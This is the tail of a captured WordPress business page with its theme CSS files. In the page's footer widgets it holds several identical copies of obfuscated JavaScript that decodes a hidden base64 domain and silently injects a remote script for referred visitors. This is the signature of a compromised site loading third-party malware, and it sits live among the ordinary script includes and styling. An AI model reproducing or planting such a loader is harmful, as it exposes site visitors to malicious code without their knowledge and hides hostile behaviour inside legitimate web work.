}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-123" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
													</div>
				
							</div>
		</div>
	
	<div class="footer-bottom">
	<div class="container">
				<div class="footer-left">
						<span class="footer-copyright"></span>		</div>
		
		
					<div class="footer-right"><aside id="custom_html-124" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>
			</div>
</div>
</div>
										
				
			</div>
					
		
	</div><!-- end wrapper -->
	
<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='vc_google_fonts_abril_fatfaceregular-css'  href='//fonts.googleapis.com/css?family=Abril+Fatface%3Aregular&#038;ver=5.8.2' media='all' />
<script src='http://shontelgreene.biz/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"http:\/\/shontelgreene.biz\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src='http://shontelgreene.biz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script id='porto-live-search-js-extra'>
var porto_live_search = {"nonce":"3396580a35"};
</script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/inc/lib/live-search/live-search.js?ver=6.2.1' id='porto-live-search-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/comment-reply.min.js?ver=5.8.2' id='comment-reply-js'></script>
<script src='http://shontelgreene.biz/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0' id='wpb_composer_front_js-js'></script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/js/bootstrap.js?ver=5.0.1' id='bootstrap-js'></script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/js/libs/jquery.cookie.min.js?ver=1.4.1' id='jquery-cookie-js'></script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4' id='owl.carousel-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script async="async" src='http://shontelgreene.biz/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0' id='jquery-magnific-popup-js'></script>
<script id='porto-theme-js-extra'>
var js_porto_vars = {"rtl":"","theme_url":"http:\/\/shontelgreene.biz\/wp-content\/themes\/porto-child","ajax_url":"http:\/\/shontelgreene.biz\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1140","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/shontelgreene.biz\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1170","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"7dd05d2fa7","use_skeleton_screen":[],"user_edit_pages":""};
</script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/js/theme.js?ver=6.2.1' id='porto-theme-js'></script>
<script async="async" src='http://shontelgreene.biz/wp-content/themes/porto/js/theme-async.js?ver=6.2.1' id='porto-theme-async-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
</body>
</html>
<!-- Page supported by LiteSpeed Cache 4.4.3 on 2026-01-25 08:07:12 -->

--- FILE ---
content_type: text/css
request_url: http://shontelgreene.biz/wp-content/uploads/porto_styles/theme_css_vars.css?ver=6.2.1
body_size: 683
content:
:root{--porto-skin-color:#0088cc;--porto-skin-color-inverse:#ffffff;--porto-secondary-color:#e36159;--porto-tertiary-color:#2baab1;--porto-quaternary-color:#383f48;--porto-dark-color:#212529;--porto-light-color:#ffffff;--porto-grid-gutter-width:30px;--porto-body-ff:"Poppins";--porto-body-fw:400;--porto-body-fs:14px;--porto-body-lh:24px;--porto-body-color:#777777;;--porto-column-spacing:15px;--porto-res-spacing:15px;--porto-skin-dark-5:#0077b3;--porto-skin-dark-10:#006699;--porto-skin-dark-20:#004466;--porto-skin-light-5:#0099e6}.container,.wp-block,.col-half-section{--porto-container-width:1140px}h1{--porto-h1-ff:"Playfair Display";--porto-h1-fw:700;--porto-h1-fs:36px;--porto-h1-lh:44px;}h2{--porto-h2-ff:"Playfair Display";--porto-h2-fw:700;--porto-h2-fs:30px;--porto-h2-lh:40px;}h3{--porto-h3-ff:"Playfair Display";--porto-h3-fw:700;--porto-h3-fs:25px;--porto-h3-lh:32px;}h4{--porto-h4-ff:"Playfair Display";--porto-h4-fw:700;--porto-h4-fs:20px;--porto-h4-lh:27px;}h5{--porto-h5-ff:"Barlow";--porto-h5-fw:400;--porto-h5-fs:25px;--porto-h5-lh:38px;--porto-h5-color:#ffffff;}h6{--porto-h6-ff:"Playfair Display";--porto-h6-fw:700;--porto-h6-fs:14px;--porto-h6-lh:18px;}.main-sidebar-menu{--porto-menu-side-ff:"Open Sans";--porto-menu-side-fw:400;--porto-menu-side-fs:14px;--porto-menu-side-lh:18px;--porto-menu-side-ls:0;}.add-links,.yith-wcwl-add-to-wishlist{--porto-shop-add-links-color:#333333;--porto-shop-add-links-bg-color:#ffffff;--porto-shop-add-links-border-color:#dddddd}.onnew{}#header .logo{--porto-logo-mw:140px;--porto-sticky-logo-mw:312.5px}.side-header-narrow-bar-logo{--porto-side-logo-mw:140px}.row > *{width:100%}@media (min-width:992px) and (max-width:1169px){.container,.wp-block,.col-half-section{--porto-container-width:960px}}@media (min-width:1170px){#header .logo{--porto-logo-mw:250px}}@media (max-width:991px){:root{--porto-res-spacing:30px}#header .logo{--porto-logo-mw:110px}}@media (max-width:767px){#header .logo{--porto-logo-mw:110px}}@media (max-width:575px){:root{--porto-res-spacing:20px}}

--- FILE ---
content_type: text/css
request_url: http://shontelgreene.biz/wp-content/themes/porto-child/style.css?ver=5.8.2
body_size: 3641
content:
/*
Theme Name: Porto Child
Theme URI: https://www.portotheme.com/wordpress/porto
Author: P-THEMES
Author URI: https://www.portotheme.com/
Description: Porto Responsive WordPress + eCommerce Theme.
Version: 1.1
Template: porto
License: Commercial
License URI: http://themeforest.net/licenses/regular_extended
Tags: woocommerce, corporate, ecommerce, responsive, blue, black, green, white, light, dark, red, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, fixed-layout, responsive-layout, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready
*/

/*************** ADD YOUR CUSTOM CSS HERE  ***************/
.upper{text-transform:uppercase !important;}
.sbtn a {
    font-size: 14px !important;
    line-height: 21px !important;
    padding-left: 2.5rem !important;
    padding-right: 2.5rem !important;
}
.full-img, .full-img *{width:100%;}
.right-pad .vc_column-inner{padding-right:100px !important;padding-left: 20px !important;text-align: justify !important;}
.left-pad .vc_column-inner{padding-left:100px !important;padding-right: 20px !important;text-align: justify !important;}
.mw420{max-width: 420px;}
.mw540{max-width: 540px;}
.right-pull{margin-right:calc(50% - 50vw);}
.left-pull{margin-left:calc(50% - 50vw);}
.no-breadcrumbs .main-content, .fixed-header #header .header-main .header-left, .fixed-header #header .header-main .header-right, .fixed-header #header .header-main .header-center{padding-top:0;padding-bottom:0;}
#header .header-right-bottom {
    margin: 0 !important;
}
.vc_row.full {
    padding-left: 10vw !important;
    padding-right: 10vw !important;
}
.vc_row.full.right-full{padding-right: 0 !important;}
.vc_row.full.left-full{padding-left: 0 !important;}
#main{background-color:#1b1728 !important;}
.main-image {
    top: 100px;
    position: relative;
    z-index: 9999;
}
.top-hero{font-family: Playfair Display;
font-size: 50px;
line-height: 59px;
text-align: center;
letter-spacing: 0.22em;
text-transform: uppercase;

color: #FFFFFF; !important}
.s-sec-title{
font-family: Playfair Display;
font-size: 42px;
line-height: 42px;
color: #E3C48A  !important;
padding:15px 0;
}
.hero{font-family: Playfair Display;
font-size: 72px;
line-height: 84px;
text-align: center;
letter-spacing: 0.17em !important;
text-transform: uppercase;
color: #E3C48A !important;
text-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25), 0px 4px 4px rgba(0, 0, 0, 0.25), 0px 4px 4px rgba(0, 0, 0, 0.25);}

#header .main-menu > li.menu-item a{font-family: Poppins;
font-style: normal;
font-weight: normal;
font-size: 17px;
line-height: 25px;
letter-spacing: 0.115em;
text-transform: uppercase;
color: #fff;
padding: 40px 20px;}
#header .main-menu > li.menu-item.active > a, #header .main-menu > li.menu-item.active:hover > a, #header .main-menu > li.menu-item:hover > a {
    background-color: transparent;
    color: #E1C081;
}

.sec-title{font-family: Playfair Display;
font-size: 55px;
line-height: 75px;
text-transform: uppercase;
color: #E3C48A;
letter-spacing: normal !important;
}
h5{
font-family: 'Barlow', sans-serif !important;
font-style: normal;
font-weight: bold;
font-size: 25px;
line-height: 38px;
text-transform: uppercase;
color: #FFFFFF;}
strong{font-family: Poppins;
font-style: normal;
font-weight: normal;
font-size: 25px;
line-height: 38px;
color: #FFFFFF;}
p{
font-family: 'Barlow', sans-serif;
font-style: normal;
font-weight: 300;
font-size: 18px;
line-height: 25px;
color: #FFFFFF;
opacity: 0.7;
}
.upper{text-transform: uppercase !important;}
.vc_btn3 {
    background-color: #E3C48A !important;
    border: none !important;
    border-radius: 0 !important;
    text-transform: uppercase !important;
    font-family: Poppins !important;
    font-style: normal !important;
    font-weight: normal !important;
    font-size: 14px !important;
    line-height: 21px !important;
    letter-spacing: 0.1em !important;
    color: #100D19 !important;
    padding-left: 1.5rem !important;
    padding-right: 1.5rem !important;
}
ul.before {
    list-style: none;
    padding: 0;
    margin: 0;
}
ul.before li{font-family: Playfair Display;font-size: 18px;letter-spacing: 0.17em;text-transform: uppercase;color: #fff;position:relative;display: inline-block;width: 35%;}
ul.before li:first-child{color: #4CC8EE;margin-left: 50px;}
ul.before li:first-child:before {
    color: #4CC8EE;
    position: absolute;
    content: "";
    width: 30px;
    height: 2px;
    background-color: #4CC8EE;
    top: 50%;
    left: -50px;
}
.half-row {
    background-position: right center !important;
    background-size: contain;
}
.half-row .vc_column_container.col-md-6.vc_custom_1636230623031 {
    background-position: right center !important;
    background-size: cover;
}
h2{margin-bottom:10px;}
input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"], input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="time"], input[type="week"], textarea, .form-control, select, .porto-wpforms-inline .wpforms-field-large {
    background-color: #171226;
    width: 100%;
    margin-bottom: 15px;
}
[type="submit"] {
    background-color: #E3C48A !important;
    width: 100%;
    border: none !important;
    text-transform: uppercase !important;
    font-size: 16px;
    line-height: 21px;
    letter-spacing: 0.1em;
    color: #1C1828 !important;
}


.foorer_sec{padding:30px 100px}
.foorer_sec .footer_logo{}
.foorer_sec .footer_logo img{}
.foorer_sec .footer_memu{
    padding: 0;
}
.foorer_sec h2{
    text-transform: uppercase;
    color: #d2ab67;
    font-size: 20px;
}
.foorer_sec .footer_memu li{list-style: none;margin: 10px 0;}
.foorer_sec .footer_memu li a{
    color: #fff;
    font-size: 15px;
}
.foorer_sec .footer_memu li a i{
    color: #d2ab67;
    margin-right: 14px;
}
.foorer_sec h1{
    font-weight: 500;
    color: #fff;
    text-transform: uppercase;
    letter-spacing: 3px;
}
.foorer_sec p.copyRight{border-top: 1px solid #b4b3b9;text-align: center;padding-top: 15px;color: #e3c48a;    font-size: 18px;}

.process_sec{
    padding: 60px 0;
}
.process_sec .txt_wrap{
    text-align: center;
    position: relative;
}
.process_sec .txt_wrap:before{}
.process_sec .txt_wrap.top{
    margin-bottom: 100px;
}
.process_sec .txt_wrap h4{
    color: #d2ab67;
    font-size: 30px;
     position: static;
}
.process_sec .txt_wrap h4:before{content:'';position: absolute;width: 2px;height: 80px;background: #d2ab67;top: -80px;left: 50%;}
.process_sec .txt_wrap.top h4:before{content:'';position: absolute;width: 2px;height: 80px;background: #d2ab67;bottom: -200px;left: 50%;bottom: -90px;top:auto;}
.process_sec .txt_wrap p{
    font-size: 16px;
}
img.linesImg {    position: relative;    /* top: -90px; */    width: 100%;    left: 0;    padding-left: 4vw;    padding-right: 5vw;}

.process_sec .txt_wrap.bottom { margin-top: 100px;}

.pull > div:first-child {    margin-left: -6%;    margin-right: 2%;}

.pull > div:last-child {    margin-right: -4%;	}

.process_sec .txt_wrap.bottom {    margin-top: 100px;}



.single-post article{padding:40px 0;}
.post-content h2.entry-title {color: #d2ab67;}
.grid-box{margin:60px 0 0;}
article.post .post-meta, article.post .post-image .post-date{display:none;}
h4.entry-title a {    color: #d2ab67;}
.post.post-grid .btn-readmore {    background: transparent;    color: #fff;    font-size: 16px !important;    border: 0;}

.para p {/*max-width: 70%;*/}
.post-content p {    height: 50px;    overflow: hidden;}

.pagination span.page-numbers.current {
    background: #d2ab67;
    border-color: #d2ab67;
}

.pagination  a.page-numbers {
    color: #fff;
}

.heading_h5{}
.heading_h5 h5.vc_custom_heading.align-left{font-weight:400;font-family: 'Poppins' !important;text-transform: unset; letter-spacing:normal !important;}
.vc_custom_1636364417092, .vc_custom_1636190941317{background-position: right center !important;}

.form_wrap{
    position: relative;
}
.form_wrap input[type="email"]{
    height: 60px;
    background: #fff;
    padding-left: 15px;
    font-size: 16px;
    color: #000;
}
.form_wrap .submit_btn{
    position: absolute;
    width: 30%;
    top: 5px;
    right: 10px;
    height: 50px;
}


.book_img {background: linear-gradient(90deg, #4b4755 40%,  rgb(75 71 85) 60%, rgb(108 103 116) 10%, rgb(75 71 85) 80%);}
.contact-us-sec p {font-size: 20px;line-height: 1.5;}
.contact-us-sec .porto-info-list {margin-top: !important;}
.contact-us-sec .porto-info-list li {margin-bottom: 20px;}

.full.book_img.show_mobile{display:none;}
h5.vc_custom_heading.bold_sec.align-left{font-weight:700}
#text-2{margin-bottom:0px}
.vc_custom_1636543273086 .wpb_text_column.wpb_content_element{margin-bottom:0px}
#text-3, #text-4 p{padding:5px 0;}


/********** Responsive **********/
@media only screen and (max-width: 1440px) {
	 .fixed-header #header.sticky-header, #header.sticky-header .header-main .container{background:#000}
	#header .logo, #header.sticky-header .logo {max-width: 300px;}
	#header .main-menu > li.menu-item a{    padding: 40px 10px;font-size: 15px;}
	#header .logo, .side-header-narrow-bar-logo{max-width: 300px;}
	.process_sec .txt_wrap.top h4:before{bottom: -70px;height:60px;}
	.vc_custom_1636463603247{margin-bottom: 0 !important;background-position: right !important;overflow: unset !important;}
	.main-image{top:200px}
	.vc_custom_1636541449323{padding-top: 50px !important;padding-bottom: 50px !important;background-position: 0 !importan;}
	.vc_custom_1636541449323 .sec-title{font-size: 40px;line-height: 50px;}
	.full.aunty_img {padding: 50px 0;}
	.full.aunty_img h2.vc_custom_heading.upper.align-left{font-size: 30px !important;}
	.vc_custom_1636541986930{padding-left:3% !important;}
	.vc_custom_1636541986930 ul.before li{width: 44%;}
	.vc_row.full.right-full{padding-bottom:40px;}
	.vc_custom_1636543273086{background-size: cover;background-position:-40px 0 !important;}
	.foorer_sec {padding-bottom:10px;}
	.foorer_sec h1{font-size:28px;margin-bottom:5px;}
	.foorer_sec p.copyRight{font-size: 16px;}
	.foorer_sec .footer_memu li a{font-size: 13px;}
	.form_wrap input[type="email"]{height: 55px;}
	.form_wrap .submit_btn{top: 2px;height: 50px;}
	
}

@media only screen and (max-width: 1024px) {
	.vc_custom_1639543419151{margin-bottom:35px !important;}
	.right-pad .vc_column-inner{padding-right:15px !important;padding-left:15px !important;}
	.left-pad .vc_column-inner{padding-left:15px !important;padding-right:15px !important;}
	 .fixed-header #header.sticky-header, #header.sticky-header .header-main .container{background:#000}
	#header .logo, #header.sticky-header .logo {max-width: 300px;}
	#header .main-menu > li.menu-item a{    padding: 40px 10px;font-size: 15px;}
	#header .logo, .side-header-narrow-bar-logo{max-width: 300px;}
	.sec-title{font-size: 35px;line-height: 40px;}	
	ul.before li{width:100%;}
	.para p{max-width:100%;}
	.foorer_sec h1{text-align:center}
	.process_sec .txt_wrap.top {margin-bottom: 0;}
	/*.vc_custom_1636364417092, .vc_custom_1636190941317, .process_sec .txt_wrap h4:before{display:none;} */
	.form_wrap .submit_btn{width:100%;position:unset}
	.vc_custom_1636225864787{background-position:right -130px !important;background-size:cover;}
	img.linesImg{display:none;}
	
	
	
}
@media only screen and (max-width: 767px) {
	.vc_custom_1639121321618{padding-top:40px !important;}
	.vc_row.full.right-full {padding-right: 30px !important;padding-left: 30px !important;}
	.main-image{top:120px !important;}
	.page-content, .banner-container {padding-top: 40px;}
	.home .page-content {padding-top: 0;}
	.process_sec{padding-bottom:0;}
	.header-left {padding: 20px 20px 20px 0 !important;}
	.foorer_sec{padding-top:40px !important;}
	.vc_custom_1639121321618 {background-color: #1e1a2a;}
	.txt_wrap {margin-bottom: 50px !important;}
	.process_sec .txt_wrap.top h4:before, .process_sec .txt_wrap h4:before{height: 30px;bottom: -45px;top:auto;}
	.process_sec .txt_wrap.last h4:before{display:none;}
	.mm-50{margin-bottom:-50px;}
	.foorer_sec {padding: 0;}
	.fixed-header #header, .fixed-header #header.sticky-header, #header.sticky-header .header-main .container{background:#000}
	#header .logo, #header.sticky-header .logo {max-width: 100%;}
	#header .mobile-toggle, #nav-panel .accordion-menu li.menu-item.active > a{background-color: #c6a161;margin-top: -10px;}
	#nav-panel .accordion-menu > li.menu-item > a, #nav-panel .accordion-menu > li.menu-item > .arrow{color:#000}
	.hero{font-size: 35px;line-height: 40px;letter-spacing: 0.12em;}
	/*.vc_custom_1636364417092, .vc_custom_1636190941317, .process_sec .txt_wrap h4:before{display:none;} */
	.sec-title{font-size: 30px;line-height: 40px;}	
	h2{font-size: 30px !important;line-height: 40px;}
	h5{font-size: 20px;line-height: 30px;}
	ul.before li{width:100%;}
	.vc_custom_1636230680552{background-size: cover;}
	.foorer_sec h1{text-align:center}
	.process_sec .txt_wrap.top, .process_sec .txt_wrap.bottom {margin: 0;}
	.para p{max-width:100%;}
	.form_wrap .submit_btn{width:100%;position:unset}
	.offset-2{margin-left:0px;}
	img.linesImg{display:none;}
	.pull > div:first-child{margin: 0;}
	.full.book_img.show_mobile {display: block;background-position: -760px !important;background-image: url(http://dandd.testingdomainurls.com/wp-content/uploads/2021/11/0013-1-1.png?id=334) !important;}
	.full.book_img{background:#52505b;background-image:none !important;}
	#height_blank{height:30px !important}
	.vc_custom_1636543273086{padding-top:50px !important;padding-bottom:50px !important;}
	.aunty_img img{margin-left:20px;}
	.vc_custom_1636541986930 {padding-left: 0% !important;}
	
.half-row {background-size: cover;}
.half-row .vc_custom_1636543273086 {background: #00000099 !important;}
	
}



